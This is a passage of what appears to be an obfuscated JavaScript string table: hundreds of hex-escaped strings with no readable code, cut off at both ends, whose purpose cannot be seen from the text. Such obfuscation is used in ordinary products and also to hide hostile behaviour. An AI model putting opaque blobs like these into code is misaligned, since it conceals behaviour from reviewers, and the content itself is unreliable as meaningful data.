x59\x6b\x35\x51\x2b\x57\x35\x4f\x63\x75','\x57\x52\x6c\x64\x55\x38\x6b\x66\x42\x53\x6b\x5a','\x57\x50\x6c\x64\x4a\x38\x6f\x63\x57\x37\x72\x49','\x41\x31\x35\x39\x57\x50\x70\x63\x51\x71','\x43\x43\x6b\x31\x57\x37\x43\x79\x57\x34\x75','\x57\x35\x37\x64\x55\x68\x39\x49\x66\x57','\x78\x4a\x4a\x64\x51\x77\x68\x63\x4c\x71','\x71\x6d\x6b\x2b\x57\x52\x70\x63\x52\x31\x69','\x57\x52\x2f\x63\x48\x53\x6f\x36\x57\x37\x56\x63\x48\x57','\x75\x48\x72\x77\x7a\x38\x6f\x4f','\x35\x7a\x6f\x54\x35\x50\x49\x36\x36\x7a\x4d\x54','\x57\x51\x57\x70\x41\x53\x6f\x64\x6d\x47','\x57\x51\x4c\x71\x57\x52\x76\x34\x57\x50\x57','\x63\x31\x78\x64\x4a\x38\x6b\x45\x57\x35\x30','\x36\x6c\x63\x51\x35\x50\x49\x43\x35\x36\x41\x6c','\x36\x79\x6f\x6d\x35\x50\x51\x45\x35\x79\x45\x6c','\x61\x38\x6b\x78\x57\x50\x43\x5a\x63\x57','\x69\x4d\x76\x4a\x68\x6d\x6b\x59','\x36\x6b\x49\x4a\x36\x6b\x51\x75\x36\x69\x6f\x39','\x75\x6d\x6b\x6a\x57\x50\x78\x63\x52\x67\x30','\x57\x4f\x44\x70\x6b\x48\x78\x63\x50\x57','\x75\x6d\x6b\x33\x41\x75\x54\x62','\x64\x53\x6b\x46\x57\x50\x71\x56\x66\x61','\x57\x35\x78\x63\x52\x30\x66\x41\x57\x52\x43','\x57\x36\x53\x30\x57\x51\x69\x73\x72\x71','\x6a\x38\x6b\x66\x71\x38\x6b\x6a','\x62\x38\x6b\x2b\x57\x52\x43\x6b\x64\x47','\x45\x38\x6b\x38\x77\x68\x62\x62','\x75\x43\x6b\x59\x79\x65\x6e\x44','\x57\x52\x43\x44\x57\x36\x79\x68\x6f\x61','\x57\x50\x75\x66\x62\x33\x6e\x64','\x57\x34\x5a\x64\x48\x53\x6b\x73\x45\x47\x38','\x57\x36\x6c\x63\x4d\x4e\x72\x4c\x57\x4f\x69','\x75\x49\x4c\x4b\x71\x53\x6f\x35','\x64\x6d\x6f\x76\x57\x34\x79\x47\x57\x37\x4c\x31\x46\x31\x57','\x36\x42\x49\x38\x36\x69\x55\x34\x35\x52\x6b\x59','\x72\x73\x56\x64\x53\x77\x64\x64\x54\x71','\x57\x34\x46\x63\x56\x38\x6b\x45\x57\x37\x70\x63\x4b\x47','\x66\x5a\x75\x78\x57\x37\x52\x63\x4c\x47','\x57\x36\x5a\x64\x48\x57\x6c\x64\x52\x43\x6b\x34','\x57\x37\x42\x64\x4d\x66\x35\x58\x66\x57','\x57\x34\x68\x64\x47\x43\x6b\x78\x77\x58\x79','\x57\x36\x79\x54\x57\x50\x69\x74\x45\x61','\x57\x51\x71\x46\x57\x36\x30\x59\x6f\x71','\x57\x52\x62\x78\x57\x4f\x62\x66\x57\x50\x57','\x45\x6d\x6b\x76\x57\x35\x4b\x6d','\x35\x52\x6b\x35\x35\x6c\x2b\x33\x35\x35\x73\x49','\x57\x36\x6c\x63\x55\x30\x68\x63\x55\x62\x75','\x57\x52\x6a\x35\x44\x4a\x72\x38','\x35\x79\x51\x62\x35\x4f\x67\x58\x35\x6c\x2b\x43','\x6b\x58\x47\x4f\x57\x34\x74\x63\x56\x61','\x36\x42\x51\x55\x35\x79\x67\x38\x35\x4f\x6f\x69','\x57\x37\x46\x63\x56\x31\x74\x63\x49\x43\x6f\x41','\x66\x6d\x6b\x30\x57\x50\x37\x64\x4b\x43\x6b\x57','\x57\x37\x6c\x64\x55\x33\x58\x5a\x6d\x57','\x57\x34\x35\x42\x71\x32\x42\x64\x50\x57','\x57\x35\x37\x64\x52\x32\x4c\x4d\x57\x52\x34','\x57\x50\x5a\x64\x49\x6d\x6b\x77\x78\x43\x6b\x6c','\x45\x47\x70\x64\x4f\x4d\x33\x63\x53\x57','\x57\x35\x71\x76\x67\x6d\x6f\x6f\x44\x57','\x35\x34\x2b\x4e\x35\x4f\x6f\x42\x35\x6c\x32\x66','\x36\x42\x4d\x4f\x35\x7a\x4d\x35\x35\x50\x36\x48','\x45\x78\x35\x65\x57\x51\x52\x63\x56\x57','\x35\x6c\x51\x6a\x35\x7a\x2b\x6c\x35\x6c\x55\x45','\x64\x43\x6b\x39\x57\x50\x61\x46\x6b\x71','\x57\x36\x78\x63\x4c\x32\x50\x70\x57\x52\x79','\x74\x6d\x6b\x6d\x79\x4e\x31\x72','\x43\x38\x6b\x30\x71\x68\x31\x65','\x35\x50\x4d\x44\x35\x7a\x4d\x4e\x36\x7a\x49\x42','\x57\x34\x42\x64\x48\x59\x4f','\x57\x36\x6e\x42\x7a\x75\x56\x64\x56\x61','\x7a\x4d\x39\x41\x57\x4f\x78\x63\x47\x47','\x75\x43\x6b\x58\x79\x73\x69\x6a','\x57\x52\x4e\x64\x51\x38\x6b\x41\x42\x53\x6b\x66','\x57\x34\x4f\x36\x57\x35\x78\x63\x53\x53\x6b\x78','\x45\x30\x48\x58\x57\x52\x74\x63\x4e\x71','\x35\x51\x41\x32\x35\x36\x41\x65\x35\x34\x36\x67','\x35\x79\x51\x30\x36\x7a\x41\x72\x35\x6c\x49\x4c','\x57\x34\x58\x79\x77\x77\x64\x63\x51\x57','\x35\x42\x36\x59\x35\x52\x6f\x46\x35\x41\x77\x4f','\x79\x4b\x38\x58\x6a\x66\x75','\x57\x36\x78\x63\x4d\x77\x50\x69\x57\x52\x79','\x36\x6c\x45\x4a\x35\x7a\x32\x71\x35\x52\x41\x39','\x57\x52\x4a\x64\x51\x6d\x6f\x2f\x57\x37\x76\x78','\x57\x35\x30\x50\x57\x36\x33\x63\x52\x6d\x6b\x2f','\x44\x43\x6b\x58\x57\x34\x34\x64\x57\x37\x53','\x57\x37\x48\x44\x41\x68\x46\x63\x54\x61','\x46\x6d\x6b\x46\x57\x34\x43\x41\x57\x34\x75','\x57\x36\x56\x64\x53\x43\x6b\x49\x72\x48\x47','\x57\x37\x4e\x63\x54\x67\x70\x63\x48\x49\x30','\x78\x38\x6b\x75\x57\x36\x69\x5a\x57\x34\x69','\x57\x36\x65\x64\x57\x50\x68\x64\x49\x33\x79','\x57\x51\x75\x72\x64\x4d\x66\x51','\x57\x36\x76\x63\x64\x43\x6f\x70\x41\x71','\x57\x52\x44\x59\x79\x47','\x75\x43\x6b\x70\x57\x51\x58\x62\x57\x50\x65','\x57\x4f\x50\x69\x57\x50\x58\x34\x57\x52\x6d','\x57\x34\x52\x64\x4a\x68\x6e\x30\x61\x71','\x57\x50\x65\x72\x57\x37\x4b\x37\x6b\x61','\x57\x52\x31\x4b\x57\x4f\x35\x54\x57\x51\x65','\x61\x64\x61\x51\x61\x43\x6b\x53','\x70\x76\x68\x64\x4a\x53\x6b\x69','\x63\x77\x58\x48\x57\x4f\x6c\x64\x4c\x57','\x57\x51\x4a\x63\x48\x43\x6f\x2f\x57\x34\x78\x63\x52\x57','\x57\x51\x42\x64\x51\x6d\x6f\x50\x57\x37\x72\x56','\x35\x42\x36\x76\x35\x35\x67\x4d\x36\x7a\x55\x38','\x42\x78\x6e\x74\x57\x34\x68\x63\x4f\x47','\x57\x36\x61\x54\x57\x50\x4b\x36\x78\x71','\x63\x73\x30\x54\x6b\x6d\x6b\x30','\x67\x71\x53\x58\x6b\x53\x6b\x59','\x57\x34\x35\x66\x73\x6d\x6b\x70\x74\x47','\x69\x4e\x44\x74\x65\x43\x6b\x50','\x57\x34\x35\x6d\x43\x68\x56\x64\x49\x57','\x6b\x6d\x6b\x42\x57\x52\x2f\x64\x52\x38\x6b\x67','\x66\x73\x4b\x52\x57\x35\x52\x63\x4d\x47','\x57\x51\x72\x57\x57\x52\x35\x33\x57\x52\x43','\x36\x6b\x59\x47\x35\x6c\x59\x53\x35\x41\x59\x37','\x57\x35\x4c\x6c\x76\x67\x78\x64\x54\x57','\x57\x36\x56\x63\x4d\x76\x37\x63\x53\x49\x4b','\x36\x7a\x55\x79\x36\x42\x55\x4e\x36\x6a\x55\x42','\x6c\x53\x6b\x42\x57\x51\x4f\x71\x6f\x57','\x57\x34\x79\x42\x57\x37\x46\x63\x53\x53\x6b\x6b','\x57\x34\x56\x64\x48\x6d\x6b\x2b\x7a\x63\x30','\x57\x52\x4b\x54\x6c\x75\x48\x51','\x57\x35\x62\x64\x57\x50\x42\x64\x49\x67\x53','\x57\x4f\x78\x63\x54\x43\x6f\x65\x57\x36\x56\x63\x4b\x47','\x57\x35\x35\x39\x7a\x6d\x6b\x34\x77\x71','\x6f\x4e\x6a\x4c\x69\x53\x6b\x44','\x7a\x53\x6b\x64\x57\x4f\x6a\x53\x57\x50\x4f','\x35\x42\x2b\x6a\x35\x6c\x55\x67\x35\x42\x49\x6d','\x57\x4f\x6d\x4c\x72\x53\x6f\x70\x6e\x57','\x57\x34\x30\x52\x57\x51\x69\x76\x42\x47','\x57\x52\x6c\x64\x4d\x43\x6b\x67\x7a\x43\x6b\x73','\x57\x50\x56\x63\x4e\x53\x6f\x56\x46\x4d\x6d','\x57\x36\x6d\x58\x57\x4f\x71\x56\x72\x47','\x57\x37\x5a\x63\x4c\x78\x6a\x7a\x57\x52\x38','\x57\x4f\x76\x2b\x64\x43\x6b\x4d\x57\x4f\x34','\x57\x52\x58\x52\x57\x4f\x39\x6b\x57\x4f\x57','\x46\x38\x6b\x32\x57\x37\x53\x45\x57\x51\x6d','\x46\x38\x6b\x6a\x57\x35\x69\x2f\x57\x50\x79','\x6f\x49\x71\x57\x70\x53\x6b\x56','\x57\x36\x57\x41\x57\x4f\x6c\x64\x50\x4c\x4b','\x6f\x53\x6b\x5a\x72\x38\x6b\x4b\x63\x71','\x35\x42\x32\x53\x35\x42\x67\x39\x36\x69\x55\x69','\x57\x35\x4b\x55\x57\x35\x33\x63\x53\x43\x6b\x71','\x6f\x43\x6b\x42\x78\x6d\x6b\x51\x6a\x71','\x74\x6d\x6b\x63\x57\x35\x4f\x34\x57\x36\x43','\x67\x67\x31\x59\x57\x50\x4e\x64\x47\x57','\x57\x37\x4a\x63\x4e\x67\x78\x63\x4f\x63\x71','\x57\x52\x4b\x56\x42\x43\x6f\x61\x66\x71','\x61\x33\x4a\x63\x50\x53\x6b\x4c\x57\x34\x4f','\x36\x6a\x67\x61\x35\x4f\x67\x5a\x35\x35\x6b\x2f','\x67\x68\x5a\x63\x4f\x53\x6b\x69\x57\x35\x38','\x57\x34\x78\x64\x48\x61\x4e\x64\x54\x53\x6b\x65','\x74\x38\x6b\x46\x57\x51\x54\x6f\x57\x52\x30','\x57\x37\x30\x41\x57\x37\x46\x63\x53\x43\x6b\x75','\x62\x4c\x72\x45\x6e\x6d\x6b\x53','\x36\x6b\x36\x39\x35\x41\x36\x4a\x36\x6a\x67\x6c','\x57\x37\x78\x63\x53\x6d\x6b\x56\x57\x37\x42\x63\x51\x61','\x57\x50\x30\x68\x57\x34\x6d\x75\x6d\x57','\x57\x35\x34\x36\x57\x34\x71\x4e\x70\x61','\x6c\x31\x52\x63\x4a\x43\x6b\x78\x57\x35\x53','\x77\x53\x6b\x5a\x45\x4d\x39\x4a','\x57\x4f\x54\x37\x76\x74\x44\x2b','\x62\x43\x6b\x48\x57\x4f\x37\x64\x50\x38\x6b\x78','\x57\x35\x37\x63\x4d\x68\x50\x37\x57\x51\x69','\x78\x74\x78\x64\x4e\x31\x64\x64\x4b\x71','\x57\x52\x6c\x63\x51\x43\x6f\x55\x46\x4b\x65','\x57\x34\x54\x51\x57\x52\x48\x56\x57\x51\x75','\x42\x38\x6b\x48\x79\x49\x71\x58','\x35\x34\x36\x63\x35\x34\x49\x31\x35\x41\x73\x53','\x57\x36\x78\x64\x55\x33\x48\x6c\x57\x51\x38','\x65\x65\x7a\x44\x66\x47','\x57\x4f\x7a\x50\x70\x49\x74\x63\x4f\x47','\x57\x36\x6c\x63\x50\x76\x35\x62\x57\x4f\x65','\x57\x36\x78\x64\x52\x77\x72\x6d\x57\x51\x75','\x57\x37\x52\x63\x4f\x78\x72\x49\x57\x51\x61','\x75\x4b\x43\x74\x70\x77\x4b','\x57\x50\x61\x53\x6f\x30\x48\x63','\x62\x31\x7a\x33\x69\x38\x6b\x49','\x57\x50\x4c\x31\x66\x6d\x6b\x37\x57\x52\x4f','\x57\x50\x2f\x64\x53\x38\x6f\x30\x57\x35\x58\x33','\x75\x38\x6b\x62\x41\x49\x61\x46','\x35\x42\x32\x69\x35\x51\x55\x4f\x36\x6c\x67\x61','\x6d\x31\x48\x6f','\x57\x50\x6c\x63\x53\x6d\x6f\x31\x57\x36\x52\x63\x56\x47','\x57\x51\x61\x50\x74\x6d\x6f\x38\x68\x57','\x36\x79\x41\x6d\x35\x4f\x32\x46\x35\x37\x45\x50','\x68\x53\x6b\x67\x72\x43\x6b\x46\x67\x47','\x44\x6d\x6b\x6a\x57\x36\x65\x6f\x57\x52\x4f','\x57\x36\x78\x64\x53\x53\x6b\x35\x79\x71\x30','\x43\x64\x66\x4a\x44\x43\x6f\x65','\x57\x51\x4b\x6e\x72\x53\x6f\x47\x66\x57','\x76\x53\x6b\x77\x75\x62\x30\x4b','\x57\x51\x50\x5a\x44\x71','\x57\x37\x48\x35\x75\x33\x56\x64\x54\x71','\x71\x4b\x35\x4a\x57\x51\x37\x63\x4d\x47','\x57\x34\x42\x64\x56\x6d\x6b\x59\x73\x5a\x75','\x46\x38\x6b\x78\x57\x35\x38\x2f\x57\x35\x71','\x65\x75\x76\x5a\x6d\x43\x6b\x68','\x41\x78\x35\x54\x57\x52\x2f\x63\x56\x57','\x70\x33\x75\x6a\x79\x53\x6f\x33\x57\x52\x6a\x74\x66\x38\x6b\x38','\x64\x31\x4e\x64\x4b\x43\x6b\x30\x57\x36\x57','\x6f\x43\x6b\x64\x57\x4f\x33\x64\x51\x6d\x6b\x67','\x57\x34\x31\x77\x6b\x38\x6f\x5a\x45\x61','\x57\x4f\x31\x39\x75\x63\x6a\x59','\x67\x53\x6b\x46\x57\x52\x75\x66\x64\x57','\x75\x66\x53\x6a\x64\x30\x57','\x62\x43\x6b\x67\x57\x4f\x5a\x64\x51\x38\x6b\x30','\x79\x43\x6b\x6b\x76\x4a\x38\x79','\x57\x51\x7a\x5a\x57\x34\x57\x76\x57\x52\x30','\x57\x35\x53\x69\x57\x50\x4c\x64\x57\x50\x53','\x35\x52\x32\x4e\x35\x6c\x32\x46\x35\x34\x2b\x30','\x70\x67\x78\x63\x47\x6d\x6b\x2b\x57\x35\x57','\x57\x51\x47\x6c\x41\x53\x6f\x79','\x45\x6d\x6b\x46\x73\x4b\x31\x71','\x57\x4f\x56\x63\x54\x38\x6f\x44\x57\x34\x42\x63\x52\x57','\x61\x5a\x65\x67\x6f\x6d\x6b\x59','\x35\x50\x2b\x74\x35\x6c\x49\x5a\x35\x42\x49\x61','\x35\x36\x49\x37\x36\x69\x63\x78\x35\x34\x59\x67','\x67\x4c\x76\x79\x57\x52\x56\x64\x54\x71','\x57\x51\x31\x6d\x57\x35\x47\x79\x57\x52\x4b','\x35\x50\x36\x67\x36\x7a\x55\x36\x36\x7a\x51\x59','\x6b\x53\x6b\x43\x57\x52\x65\x2b\x65\x47','\x68\x38\x6b\x68\x79\x53\x6b\x69\x6a\x71','\x57\x37\x4a\x63\x53\x6d\x6b\x33\x57\x37\x46\x63\x4e\x47','\x46\x65\x79\x71\x6c\x68\x69','\x68\x32\x4c\x36\x6e\x53\x6b\x68','\x73\x32\x4f\x66\x68\x66\x79','\x57\x50\x47\x6c\x65\x77\x39\x75','\x35\x51\x41\x35\x36\x6b\x49\x59\x35\x35\x6b\x2b','\x57\x4f\x62\x6f\x57\x34\x38\x4d\x57\x50\x43','\x36\x7a\x4d\x49\x35\x4f\x77\x6a\x35\x6c\x59\x6e','\x44\x38\x6b\x36\x42\x33\x39\x46','\x57\x36\x7a\x33\x68\x53\x6f\x77\x7a\x61','\x6b\x53\x6b\x31\x57\x52\x53\x31\x6b\x61','\x65\x43\x6b\x69\x79\x43\x6b\x64\x6b\x71','\x57\x50\x72\x4d\x6a\x49\x52\x63\x48\x71','\x57\x51\x66\x45\x62\x47\x4e\x63\x4d\x57','\x57\x51\x34\x2b\x63\x67\x54\x35','\x35\x50\x2b\x6a\x35\x7a\x4d\x6e\x35\x7a\x6f\x6f','\x57\x35\x2f\x63\x47\x68\x56\x63\x55\x53\x6f\x62','\x35\x42\x32\x39\x35\x41\x2b\x34\x35\x6c\x32\x38','\x75\x43\x6b\x7a\x72\x66\x50\x49','\x57\x34\x79\x6c\x57\x50\x53\x72\x79\x57','\x77\x38\x6b\x5a\x72\x71\x79\x69','\x57\x36\x57\x76\x57\x52\x31\x4d\x57\x50\x43','\x57\x37\x47\x58\x57\x34\x68\x63\x54\x38\x6b\x78','\x6c\x53\x6b\x69\x57\x52\x4f\x73\x6d\x47','\x57\x34\x58\x33\x72\x77\x46\x64\x53\x47','\x57\x34\x46\x63\x47\x78\x78\x63\x47\x61\x43','\x46\x43\x6b\x75\x57\x51\x31\x4e\x57\x4f\x30','\x57\x34\x4a\x64\x47\x53\x6b\x58\x75\x47\x4b','\x35\x50\x32\x5a\x35\x6c\x36\x76\x35\x50\x77\x6f','\x43\x30\x39\x38\x57\x52\x4a\x63\x48\x71','\x57\x35\x75\x38\x57\x37\x74\x63\x4d\x53\x6b\x57','\x35\x50\x32\x58\x35\x52\x45\x4e\x35\x41\x73\x76','\x7a\x4d\x44\x74\x57\x36\x64\x63\x55\x71','\x46\x4d\x75\x58\x6f\x4c\x71','\x46\x72\x33\x64\x56\x4d\x6c\x64\x48\x47','\x36\x7a\x55\x30\x35\x41\x59\x4b\x35\x35\x45\x53','\x57\x4f\x2f\x63\x4c\x43\x6f\x54\x74\x4e\x47','\x57\x50\x33\x63\x4d\x38\x6f\x4a\x44\x77\x65','\x35\x42\x2b\x6b\x35\x42\x6f\x49\x35\x51\x36\x4f','\x70\x32\x4c\x37\x67\x53\x6b\x62','\x64\x43\x6f\x69\x57\x4f\x65\x41\x57\x50\x75','\x57\x37\x64\x64\x52\x32\x72\x4d\x62\x47','\x43\x48\x4c\x76\x41\x53\x6f\x73','\x66\x67\x4f\x79\x79\x6d\x6f\x39','\x57\x35\x5a\x64\x53\x62\x70\x64\x53\x38\x6b\x49','\x36\x42\x51\x39\x36\x79\x6f\x34\x35\x51\x32\x76','\x69\x76\x68\x63\x56\x38\x6b\x4d\x57\x34\x79','\x35\x42\x59\x65\x35\x6c\x2b\x33\x35\x42\x32\x57','\x42\x53\x6b\x58\x57\x50\x39\x68\x57\x50\x30','\x57\x4f\x47\x39\x57\x36\x47\x52\x69\x47','\x57\x51\x7a\x4b\x76\x48\x66\x36','\x35\x50\x59\x49\x35\x7a\x55\x5a\x35\x7a\x6f\x43','\x57\x50\x64\x63\x53\x43\x6f\x73\x41\x30\x6d','\x57\x51\x58\x6d\x57\x36\x65\x77\x57\x51\x43','\x36\x6a\x63\x65\x35\x6c\x36\x4e\x36\x69\x4d\x6b','\x77\x72\x4e\x64\x54\x33\x2f\x64\x4e\x47','\x57\x37\x42\x64\x55\x71\x4e\x64\x50\x53\x6b\x75','\x75\x38\x6b\x2b\x42\x68\x39\x59','\x57\x34\x75\x4e\x57\x36\x4e\x63\x4f\x43\x6b\x43','\x57\x37\x4a\x64\x51\x71\x6c\x64\x51\x53\x6b\x38','\x62\x66\x4e\x63\x47\x6d\x6b\x45\x57\x35\x57','\x36\x6a\x41\x66\x35\x6c\x59\x68\x35\x41\x36\x50','\x77\x6d\x6b\x33\x73\x78\x50\x6f','\x57\x51\x50\x4a\x57\x36\x71\x49\x57\x52\x43','\x57\x37\x53\x7a\x57\x52\x76\x74\x57\x52\x38','\x35\x42\x2b\x57\x35\x50\x45\x53\x35\x4f\x41\x68','\x57\x50\x7a\x6f\x57\x51\x7a\x38\x57\x4f\x71','\x57\x35\x4e\x64\x55\x71\x37\x64\x52\x38\x6b\x61','\x57\x37\x57\x7a\x57\x34\x4e\x63\x50\x53\x6b\x48','\x57\x37\x6d\x5a\x57\x4f\x75\x50\x42\x47','\x35\x34\x2b\x31\x35\x4f\x63\x79\x35\x6c\x36\x57','\x74\x4e\x7a\x6b\x57\x36\x78\x63\x52\x61','\x57\x51\x5a\x63\x47\x53\x6f\x32\x57\x34\x74\x63\x4c\x61','\x69\x5a\x69\x53\x57\x35\x2f\x63\x4c\x61','\x73\x43\x6b\x38\x76\x4c\x48\x6b','\x35\x41\x36\x6b\x35\x6c\x36\x30\x36\x7a\x2b\x54','\x41\x68\x72\x41\x57\x50\x5a\x63\x56\x47','\x57\x4f\x44\x47\x57\x34\x65\x47\x57\x4f\x71','\x35\x7a\x67\x48\x35\x4f\x6b\x59\x36\x7a\x4d\x36','\x6b\x58\x47\x6a\x57\x34\x46\x63\x54\x71','\x67\x38\x6b\x65\x42\x43\x6b\x37\x6c\x61','\x35\x50\x2b\x38\x35\x52\x41\x70\x35\x4f\x67\x79','\x36\x7a\x49\x36\x35\x41\x32\x4b\x36\x69\x49\x66','\x57\x50\x69\x6b\x6d\x4b\x44\x68','\x6b\x6d\x6b\x79\x72\x38\x6b\x64\x6a\x57','\x57\x51\x56\x63\x55\x38\x6f\x4e\x57\x36\x42\x63\x4c\x61','\x36\x6a\x73\x71\x35\x6c\x32\x6f\x36\x6a\x6f\x43','\x57\x36\x4c\x32\x75\x61','\x72\x64\x70\x64\x53\x4d\x46\x64\x55\x57','\x57\x37\x38\x38\x57\x51\x66\x4d\x57\x51\x61','\x6a\x4c\x48\x42\x62\x61','\x79\x32\x43\x58\x68\x4e\x6d','\x7a\x78\x50\x75\x57\x36\x52\x63\x55\x71','\x57\x34\x5a\x63\x4d\x78\x31\x79\x57\x51\x43','\x35\x50\x59\x38\x35\x6c\x55\x43\x35\x4f\x6b\x35','\x36\x7a\x4d\x4e\x35\x4f\x63\x76\x35\x41\x73\x2f','\x57\x50\x43\x4b\x73\x43\x6f\x34\x67\x71','\x57\x36\x48\x59\x71\x53\x6b\x30\x71\x57','\x57\x36\x72\x31\x44\x4d\x68\x63\x48\x61','\x57\x4f\x58\x57\x6e\x43\x6b\x71\x57\x4f\x4f','\x57\x51\x56\x63\x4a\x6d\x6f\x47\x57\x34\x78\x63\x53\x47','\x6f\x53\x6b\x2b\x7a\x53\x6b\x67\x6b\x57','\x65\x71\x69\x46\x57\x36\x4e\x63\x4e\x61','\x57\x34\x6e\x33\x77\x77\x5a\x64\x51\x71','\x57\x35\x76\x49\x78\x78\x68\x64\x4e\x61','\x57\x34\x7a\x44\x76\x33\x78\x63\x56\x57','\x35\x50\x59\x6c\x35\x6c\x4d\x46\x35\x37\x41\x59','\x46\x4a\x4a\x64\x4d\x65\x74\x64\x56\x57','\x67\x6d\x6b\x42\x46\x38\x6b\x48\x66\x71','\x42\x47\x4e\x64\x4f\x67\x56\x63\x54\x61','\x57\x4f\x43\x70\x7a\x43\x6f\x4d\x68\x57','\x68\x73\x71\x66\x69\x38\x6b\x72','\x6e\x53\x6b\x71\x79\x38\x6b\x6b\x6f\x47','\x36\x6c\x63\x68\x36\x69\x36\x71\x35\x79\x36\x50','\x72\x48\x78\x64\x4a\x4b\x4e\x63\x4b\x61','\x57\x51\x52\x63\x4c\x53\x6f\x58\x42\x57','\x6a\x38\x6b\x50\x57\x50\x6d\x33\x6c\x57','\x41\x5a\x76\x76\x7a\x43\x6f\x2b','\x77\x62\x68\x64\x4d\x4d\x42\x64\x4e\x61','\x68\x38\x6b\x67\x42\x43\x6b\x4b\x63\x57','\x35\x34\x59\x64\x35\x41\x36\x65\x36\x69\x4d\x75','\x78\x58\x74\x64\x56\x4b\x2f\x64\x4c\x47','\x57\x34\x66\x2f\x70\x43\x6f\x69\x71\x57','\x36\x42\x55\x72\x35\x6c\x59\x33\x35\x42\x2b\x6f','\x43\x73\x48\x78\x75\x53\x6f\x30','\x57\x35\x65\x50\x57\x50\x42\x64\x54\x32\x65','\x57\x36\x56\x63\x47\x75\x33\x63\x4b\x43\x6f\x44','\x74\x76\x54\x74\x57\x52\x6c\x63\x4a\x57','\x57\x35\x52\x64\x4b\x4d\x44\x77\x6f\x57','\x6b\x31\x68\x64\x51\x43\x6b\x75\x57\x35\x53','\x57\x35\x33\x63\x47\x30\x44\x53\x57\x52\x61','\x57\x37\x5a\x63\x4c\x6d\x6b\x41\x57\x37\x5a\x63\x4b\x47','\x79\x74\x2f\x64\x48\x4e\x33\x64\x48\x57','\x57\x52\x62\x75\x67\x58\x4e\x63\x4f\x47','\x43\x43\x6b\x55\x57\x4f\x50\x63\x57\x4f\x79','\x57\x35\x74\x64\x4f\x6d\x6b\x76\x74\x48\x4b','\x36\x6a\x6b\x36\x35\x41\x32\x4b\x35\x7a\x77\x4b','\x57\x34\x4c\x67\x73\x77\x78\x63\x4e\x71','\x35\x42\x36\x59\x35\x41\x2b\x59\x35\x51\x6b\x74','\x70\x38\x6b\x70\x42\x53\x6b\x67\x70\x61','\x57\x52\x42\x63\x48\x43\x6f\x6b\x76\x77\x65','\x61\x62\x65\x54\x57\x35\x5a\x63\x50\x57','\x45\x53\x6b\x30\x79\x74\x38\x70','\x57\x35\x6c\x63\x53\x6d\x6b\x36\x57\x37\x78\x63\x47\x61','\x57\x51\x76\x70\x57\x34\x79\x47\x57\x52\x4f','\x73\x6d\x6b\x6d\x57\x37\x53\x79\x57\x51\x38','\x43\x49\x72\x31\x75\x6d\x6f\x33','\x57\x35\x66\x41\x74\x6d\x6b\x42\x78\x61','\x78\x43\x6b\x55\x57\x35\x38\x6e\x57\x52\x47','\x57\x50\x4e\x64\x48\x38\x6f\x76\x57\x34\x6e\x52','\x36\x6a\x6f\x4d\x35\x4f\x51\x6a\x35\x52\x45\x47','\x57\x50\x68\x64\x4f\x6d\x6b\x32\x76\x38\x6b\x78','\x44\x4c\x66\x63\x57\x36\x6c\x63\x51\x47','\x7a\x59\x70\x64\x4f\x33\x56\x64\x4c\x71','\x57\x37\x35\x68\x78\x31\x4e\x63\x4e\x71','\x57\x37\x4e\x64\x49\x73\x52\x64\x48\x61','\x57\x52\x61\x48\x69\x4b\x6a\x41','\x57\x34\x76\x31\x75\x4e\x64\x64\x50\x57','\x57\x4f\x31\x4f\x57\x35\x34\x6c\x57\x50\x34','\x57\x52\x37\x64\x54\x38\x6b\x62\x41\x43\x6b\x70','\x57\x52\x42\x64\x49\x38\x6b\x52\x7a\x43\x6b\x4b','\x57\x34\x6d\x48\x57\x51\x4b\x69\x41\x47','\x57\x36\x6e\x70\x73\x53\x6b\x43\x76\x61','\x41\x67\x48\x71\x57\x50\x4e\x63\x53\x71','\x68\x59\x38\x6a\x65\x38\x6b\x41','\x57\x34\x74\x64\x4e\x75\x7a\x47\x61\x47','\x57\x34\x66\x44\x78\x66\x37\x63\x4e\x57','\x62\x4b\x6c\x63\x47\x53\x6b\x4d\x57\x37\x4f','\x57\x52\x4c\x6f\x64\x38\x6b\x43\x57\x50\x4b','\x42\x71\x68\x64\x47\x4e\x68\x64\x48\x61','\x57\x50\x50\x38\x6e\x6d\x6b\x61\x57\x51\x6d','\x57\x51\x6a\x59\x57\x50\x39\x62\x57\x50\x4b','\x63\x4b\x66\x41\x57\x4f\x56\x64\x51\x47','\x62\x78\x78\x64\x49\x43\x6b\x76\x57\x36\x71','\x57\x51\x4b\x44\x44\x53\x6f\x79\x61\x71','\x57\x4f\x30\x51\x46\x43\x6f\x43\x70\x71','\x69\x53\x6b\x74\x57\x51\x61\x74\x6d\x47','\x35\x7a\x6b\x79\x35\x37\x2b\x75\x35\x7a\x6f\x44','\x6b\x65\x54\x61\x57\x4f\x42\x64\x4a\x47','\x57\x36\x7a\x4f\x61\x53\x6f\x35\x78\x47','\x57\x37\x75\x53\x57\x52\x37\x64\x56\x31\x53','\x57\x35\x37\x64\x53\x71\x78\x64\x4f\x53\x6b\x69','\x36\x79\x6b\x4b\x35\x50\x59\x38\x35\x35\x6f\x75','\x69\x68\x4e\x63\x56\x63\x6c\x63\x56\x71','\x57\x34\x31\x6a\x41\x43\x6b\x4b\x42\x57','\x57\x4f\x42\x64\x50\x38\x6f\x63\x57\x37\x6e\x58','\x57\x35\x38\x68\x57\x52\x72\x66\x57\x52\x38','\x57\x36\x33\x64\x4b\x30\x44\x48\x57\x51\x57','\x57\x4f\x33\x63\x56\x38\x6f\x6c\x74\x4d\x69','\x46\x4d\x4c\x77\x57\x52\x64\x63\x48\x57','\x73\x47\x44\x42\x73\x38\x6f\x6f','\x57\x36\x58\x57\x74\x43\x6b\x2b\x79\x71','\x35\x50\x2b\x33\x35\x37\x73\x6b\x35\x79\x77\x4f','\x57\x34\x48\x7a\x79\x4e\x46\x64\x4f\x57','\x6c\x6d\x6b\x2f\x77\x38\x6b\x52\x6c\x47','\x57\x34\x78\x63\x4c\x31\x70\x63\x4b\x57\x43','\x41\x47\x74\x64\x4a\x77\x6c\x63\x56\x71','\x57\x34\x53\x70\x57\x4f\x46\x64\x4b\x57','\x57\x37\x54\x6d\x74\x53\x6b\x65\x78\x61','\x36\x7a\x55\x55\x35\x79\x73\x49\x35\x41\x4d\x63','\x35\x52\x55\x54\x35\x37\x36\x6c\x36\x69\x55\x38','\x57\x37\x33\x64\x56\x4e\x35\x5a','\x36\x7a\x51\x54\x35\x6c\x2b\x63\x36\x69\x59\x68','\x74\x53\x6b\x48\x7a\x62\x53\x57','\x35\x51\x45\x47\x35\x36\x73\x57\x35\x34\x2b\x2f','\x76\x75\x54\x44\x57\x34\x56\x63\x47\x71','\x35\x50\x59\x78\x35\x35\x63\x30\x35\x41\x4d\x61','\x57\x34\x2